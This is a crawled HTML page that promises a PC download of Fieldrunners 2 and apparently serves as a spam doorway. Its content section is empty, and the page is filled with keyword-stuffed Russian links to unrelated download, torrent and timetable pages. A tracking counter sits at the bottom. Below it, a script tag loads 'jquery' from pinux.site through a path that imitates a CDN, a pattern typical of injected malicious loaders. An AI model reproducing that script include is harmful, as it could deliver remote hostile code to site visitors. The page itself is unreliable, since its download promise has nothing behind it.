

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-na-pk-fieldrunners-2.html
body_size: 1770
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на пк fieldrunners 2 - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на пк fieldrunners 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-poezd-vinnica-sankt-peterburg-raspisanie.html">Поезд винница санкт петербург расписание</a></li>
                                <li><a href="hxl-skachat-knigu-podzemnyy-zamok.html">Скачать книгу подземный замок</a></li>
                                <li><a href="hxl-podushki-vyshitye-lentami-shemy.html">Подушки вышитые лентами схемы</a></li>
                                <li><a href="hxl-muka-pervogo-sorta-gost.html">Мука первого сорта гост</a></li>
                                <li><a href="hxl-igra-demokratiya-dlya-pc-skachat.html">Игра демократия для pc скачать</a></li>
                                <li><a href="hxl-gruppa-animaciya-skachat-besplatno-bez-registracii.html">Группа анимация скачать бесплатно без регистрации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-tekst-pesni-barbariki-bananamama.html">Текст песни барбарики бананамама</a></li>
                                            <li><a href="hxl-skachat-drayver-dlya-phoenix.html">Скачать драйвер для phoenix</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-motorola-russkiy-sayt.html">Motorola русский сайт</a></li>
                                            <li><a href="hxl-kniga-svechi.html">Книга свечи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-poezd-tuapse-kaliningrad-raspisanie.html">Поезд туапсе калининград расписание</a></li>
                                            <li><a href="hxl-sdelat-prezentaciyu-cena.html">Сделать презентацию цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-family-guy-1-sezon-skachat-torrent.html">Family guy 1 сезон скачать торрент</a></li>
                                            <li><a href="hxl-printer-samsung-scx-3200-skachat-drayver.html">Принтер samsung scx 3200 скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
